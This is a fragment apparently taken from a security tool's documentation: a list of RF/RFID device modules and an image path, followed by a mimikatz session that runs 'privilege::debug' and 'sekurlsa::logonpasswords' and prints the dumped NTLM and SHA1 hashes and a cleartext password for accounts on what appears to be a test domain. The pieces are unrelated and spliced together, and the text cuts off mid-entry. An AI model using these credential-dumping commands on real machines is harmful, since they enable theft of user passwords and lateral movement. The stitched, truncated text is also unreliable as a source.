 sr98  -  RF module for SR98 device and T5577 target
rdm  -  RF module for RDM(830 AL) device
acr  -  ACR Module
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1801096 (00000000:001b7b88)
Session           : Interactive from 1
User Name         : douser
Domain            : DEMO
Logon Server      : WIN-ENS2VR5TR3N
Logon Time        : 2024/2/21 13:24:16
SID               : S-1-5-21-979886063-1111900045-1414766810-1107
msv :
[00010000] CredentialKeys
* NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
* SHA1     : c48096437367aad00ac2dc70552051cd84912a55
[00000003] Primary
* Username : douser
* Domain   : DEMO
* NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
* SHA1     : c48096437367aad00ac2dc70552051cd84912a55
tspkg :
wdigest :
* Username : douser
* Domain   : DEMO
* Password : Dotest123
kerberos :
* Username : douser
* Domain   : DEMO.COM
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 1497147 (00000000:0016d83b)
Session           : RemoteInteractive from 2
User Name         : admin$
Domain            : testwin7-PC
Logon Server      : TESTWIN7-PC
Logon Time        : 2024/2/21 13:21:17
SID               : S-1-5-21-797258081-3477957704-2472809391-1003
msv :
[00000003] Primary
* Username : admin$
* Domain   : testwin7-PC
* NTLM     : 56a6897103f829e027488e07c9ea37cc
* SHA1     : 663c3ffd6fed64790d6a41c663872d148cc31ee7
[00010000] CredentialKeys
* NTLM     : 56a6897103f829e027488e07c9ea37cc
* SHA1     : 663c3ffd6fed64790d6a41c663872d148cc31ee7
tspkg :
wdigest :
* Username : admin$
* Domain   : testwin7-PC
ache